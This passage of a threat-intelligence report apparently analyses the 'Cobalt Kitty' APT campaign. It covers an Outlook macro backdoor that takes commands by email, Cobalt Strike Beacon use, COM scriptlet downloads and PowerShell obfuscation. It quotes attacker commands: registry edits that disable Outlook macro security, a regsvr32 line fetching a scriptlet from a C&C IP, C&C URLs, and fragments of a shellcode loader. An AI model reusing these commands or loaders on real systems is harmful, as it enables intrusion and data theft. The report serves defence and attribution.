

During the third phase of the attack, the attackers introduced a new way to communicate with their C&C servers: an Outlook macro that serves as a backdoor. This backdoor is very unique and was not documented before to be used in APTs. The only references that come close to that type of Outlook backdoor are theoretical papers by [the NSA \(unclassified paper from 2000\)](https://www.security-audit.com/files/eec-4.pdf) as well as a research paper presented by a group of [security researchers in 2011.](https://www.researchgate.net/publication/295079733_Perverting_Emails_a_New_Dimension_in_Internet_inSecurity)

The attackers replaced Outlook's original *VbaProject.OTM* file**,** which contains Outlook's macros, with a malicious macro that serves as the backdoor. The backdoor receives commands from a Gmail address operated by the threat actor, executes them on the compromised machines and sends the requested information to the attacker's Gmail account.

This technique was observed only on a handful of compromised machines that belonged to toplevel management and were already compromised by at least one other backdoor.

Before the attackers deployed the macro-based backdoor, they had to take care of two things:

- **1. Creating persistence** The attackers modified specific registry values to create persistence: REG ADD "HKEY\_CURRENT\_USER\Software\Microsoft\Office\14\Outlook" /v "**LoadMacroProviderOnBoot**" /f /t REG\_DWORD /d **1**
- **2. Disabling Outlook's security policies**

To do that, the attackers modified Outlook's security settings to enable the macro to run without prompting any warnings to the users:

REG ADD "HKEY\_CURRENT\_USER\Software\Microsoft\Office\14\Outlook\**Security**" /v "Level" /f /t REG\_DWORD /d **1**

Finally, the attackers replaced the existing VbaProject.OTM with the fake macro: */u /c cd c:\programdata\& copy VbaProject.OTM C:\Users\[REDACTED]\AppData\Roaming\Microsoft\Outlook*

**VbaProject.OTM**, SHA-1:320e25629327e0e8946f3ea7c2a747ebd37fe26f

### **The backdoor macro**

Once installed and executed, the macro performed these actions:

**1. Search for new instructions** - The macro will loop through the contents of Outlook's inbox and searches for the strings "*\$\$cpte*" and "*\$\$ecpte*" inside an email's body. These two strings mark the start and end of the strings the attackers are sending.

The "beauty" of using these markers is that the attackers don't need to embed their email addresses in the macro code, and can change as many addresses as they want. They only need to include the start-end markers:



2. **Write the message to temp file** - When the macro finds an email whose content matches the strings, the message body is copied to *%temp%\msgbody.txt* :

```
'Write mail body to file
'strfilename = Environ("temp") & "\msqbody.txt"
'strMsgBody = testObj.Body
'Dim fso, tf
'Set fso = CreateObject("Scripting.FileSystemObject")
'wscript.echo fname
'need to handle errors if the folder does not exist or the file is currently open
'Set tf = fso.CreateTextFile(strfilename, True)
'tf.Write strMsgBody
```
3. **Delete the email** - The backdoor authors were keen to dispose of the evidence quickly to avoid raising any suspicions from the victims. Once the email content is copied, the macro deletes the email from the inbox:



4. Then the msgbody is parsed and the string between the start-end markers is passed as a command to cmd.exe:



5. **Acknowledgement** - After the command is executed, the macro will send an acknowledgment email to the attackers' Gmail account ("OK!"), which it will obtain from the deleted items folder. Then it will delete the email from the sent items folder.

6. **Exfiltrate data -** The macro will send the requested data back to the attackers as an attachment, after it obtains the address from the deleted items folder.

This unique data exfiltration technique was detected by Cybereason:



Analysis of the commands sent by the attackers showed that they were mainly interested in:

- 1. **Proprietary information** They attempted to exfiltrate sensitive documents from the targeted departments that contained trade secrets and other proprietary information.
- 2. **Reconnaissance** The attackers kept collecting information about the compromised machine as well as the network using commands like: ipconfig, netstat and net user.

# **Cobalt Strike**

[Cobalt Strike is](https://www.cobaltstrike.com/) a well-known, commercial offensive security framework that is popular among security professionals and is mainly used for security assessments and penetration testing. However, illegal use of this framework has been reported in the past in the context of advanced persistent threats (APTs). Cobalt Strike is also one of the main links of this APT to the OceanLotus group. This group is [particularly known for using Cobalt Strike](https://read01.com/yxjnL2.html) in its [different APT](http://wps2015.org/drops/drops/APT2015%E2%80%94%E4%B8%AD%E5%9B%BD%E9%AB%98%E7%BA%A7%E6%8C%81%E7%BB%AD%E6%80%A7%E5%A8%81%E8%83%81%E7%A0%94%E7%A9%B6%E6%8A%A5%E5%91%8A.html) campaigns [throughout Asia.](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html)

The adversaries extensively used this framework during this attack, particularly during the first and fourth stages. [Cobalt Strike's Beacon](https://www.cobaltstrike.com/help-beacon) was the main tool used in the attack, as shown in the following screenshot, which shows memory strings of one of the payloads used in the attack (ed074a1609616fdb56b40d3059ff4bebe729e436):

| 0x51a9c28 (23): I'm already in SMB mode                       |
|---------------------------------------------------------------|
| 0x51a9c40 (10): %s (admin)                                    |
| 0x51a9c4c (31): Could not open process: %d (%u)               |
| 0x51a9c6c (37): Could not open process token: %d (%u)         |
| 0x51a9c94 (40): Failed to impersonate token from %d (%u)      |
| 0x51a9cc0 (45): Failed to duplicate primary token for %d (%u) |
| 0x51a9cf0 (44): Failed to impersonate logged on user %d (%u)  |
| 0x51a9d20 (26): Could not create token: %d                    |
| 0x51a9d3c (79): HTTP/1.1 200 OK                               |
| Content-Type: application/octet-stream                        |
| Content-Length: %d                                            |
|                                                               |

0x51a9dec (57): Z:\devcenter\aggressor\external\beacon\bin\beacon\_dll.pdb

The attackers also used a range of other Cobalt Strike and Metasploit tools such as loaders and stagers, especially during the fileless first stage of the operation, which relied mainly on Cobalt Strike's PowerShell payloads.

# **COM Scriptlets (.sct payloads)**

In phases one and two, the attackers used PowerShell scripts to download COM Scriptlets containing malicious code that ultimately used to download a Cobalt Strike beacon. An almost identical usage of this technique (and even payload names) was seen [in other APTs carried out](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html)  [by the OceanLotus group.](https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html) This technique is very well documented and has gained popularity in recent attacks, especially because it's effectiveness in bypassing Window's Application Whitelisting. For further details about this technique, please refer to: <http://subt0x10.blogspot.jp/2016/04/setting-up-homestead-in-enterprise-with.html> [http://www.labofapenetrationtester.com/2016/05/practical-use-of-javascript-and-com-for](http://www.labofapenetrationtester.com/2016/05/practical-use-of-javascript-and-com-for-pentesting.html)[pentesting.html](http://www.labofapenetrationtester.com/2016/05/practical-use-of-javascript-and-com-for-pentesting.html) <http://subt0x10.blogspot.co.il/2016/04/bypass-application-whitelisting-script.html> In the screenshot below, an injected rundll32.exe process spawns a cmd.exe process that

launches regsvr32.exe in order to download a file from the C&C server.



The command line of the regsvr32.exe process is: *regsvr32 /s /n /u /i:hxxp://108.170.31.69:80/a scrobj.dll*

Additional examples of payloads observed in the attack using COM scriplets: **hxxp://108.170.31.69/a –** 02aa9ad73e794bd139fdb46a9dc3c79f4ff91476 **hxxp://images.verginnet.info:80/ppap.png**  f0a0fb4e005dd5982af5cfd64d32c43df79e1402 **hxxp://support(.)chatconnecting.com/pic.png**  f3e27ad08622060fa7a3cc1c7ea83a7885560899

The downloaded file appears to be a COM Scriptlets (.sct):

```
S_1 \bullet \bullet \bullet \bullet 0 108.170.31.69/a
<?XML version="1.0"?>
<scriptlet>
        <registration progid="018c7f" classid="{852de3c6-2a9b-49fd-9f68-55570f349457}" >
               <script language="vbscript">
                \leq! [CDATA [
                        Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule
Set objExcel = CreateObject("Excel.Application")
objException = FalseSet WahShell = CreateObject("Wacript.Shell")
function RegExists (regKey)
        on error resume next
        WshShell.RegRead regKey
        RegExists = (Err_number = 0)end function
' Get the old AccessVBOM value
RegPath = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & objExcel.Version & "\Excel\Se
if RegExists (RegPath) then
       action = WshShell.RegRead(RegPath)
else
       action = ""
```
These COM Scriptlets serve two main purposes:

- 1. Bypass Window's Application Whitelisting security mechanism.
- 2. Download additional payloads from the C&C server (mostly beacon).

The COM scriptlet contains a VB macro with an obfuscated payload:



After decoding the encoded part, it can be clearly seen that the payload uses Windows APIs that are indicative of process injection. In addition, it is possible to see that the attackers aimed to evade detection by "renaming" process injection-related functions and also adding spaces to break signature patterns:



In addition, the decoded code contains contains a suspicious looking array (shellcode) as well as the process injection function to Rundll32.exe:



The decoded shellcode is similar to other downloader payloads observed in this attack, whose purpose is to download and execute Cobalt Strike Beacon payload:



# **Obfuscation and evasion**

## **Don't-Kill-My-Cat**

Most of the PowerShell payloads seen in the attack were wrapped and obfuscated using a framework called [Don't-Kill-My-Cat \(DKMC\)](https://github.com/Mr-Un1k0d3r/DKMC) that is found on GitHub. This framework generates payloads especially designed to evade antivirus solutions. The unique strings used by this framework perfectly match the malicious payloads that were collected during the attack, as demonstrated below:

### DKMC's source code:

<https://github.com/Mr-Un1k0d3r/DKMC/blob/master/core/util/exec-sc.ps1>



The same framework was previously observed in PowerShell payloads of the **OceanLotus Group**, as can be seen in a screenshot taken [from a previous report:](https://read01.com/yxjnL2.html)

```
$Doft = @'tfunction func get proc address {4}
        Param ($var_module, $var_procedure)
        $var unsafe native methods = ([AppDomain]::CurrentDomain, GetAssemblies() | Wherereturn $var unsafe native methods. GetMethod('GetProcAddress'). Invoke($null, @([!
^{1+}ä.
function func_get_delegate_type {4
        Param (+
                 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters, 4
                 [Parameter (Position = 1)] [Type] $var_return_type = [Void].
```
#### **Examples of Don't-Kill-My-Cat used in Cobalt Kitty**

#### **Example 1: Cobalt Strike Beacon payload found in ProgramData**

File: C:\ProgramData\syscheck\syscheck.ps1 SHA-1: 7657769F767CD021438FCCE96A6BEFAF3BB2BA2D



#### **Example 2: Cobalt Strike Beacon payload from C&C server**

SHA-1: 6dc7bd14b93a647ebb1d2eccb752e750c4ab6b09

```
S \bullet \bullet \bullet 0 view-sourcehttp://104.237.218.67/icon.ico
     Set-StrictMode -Version 2
     $Dott = @'function func_get_proc_address {
         Param ($var_module, $var_procedure)
         $var unsafe native methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $.
         return $var unsafe native methods. GetMethod ('GetProcAddress'). Invoke ($null, $ ([System. Runtime
     š
     function func_get_delegate_type (
         Param (
              [Parameter(Position = 0, Mandatory = STrue)] [Type[]] $var parameters,
              [Parameter(Position = 1)] [Type] $var_return_type = [Void]
         $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly(New-Object System.Refle
         $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.Com/2010]<br>$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_t
         return $var type builder. CreateType()
     [Byte[]]$var_code = [System.Convert]::FromBase64String("/OgAAAAA6ydYixCDwASLMDHWgBAEUIsoMdWJKDHq;
     $var_buffer = {System.Runtime.InteropServices.Marshal}::GetDelegateForFunctionPointer((func_get_)
     [System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
     $var hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func get
     [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer{(func_get_proc_address ke
      e
```
### **Invoke-obfuscation (PowerShell Obfuscator)**

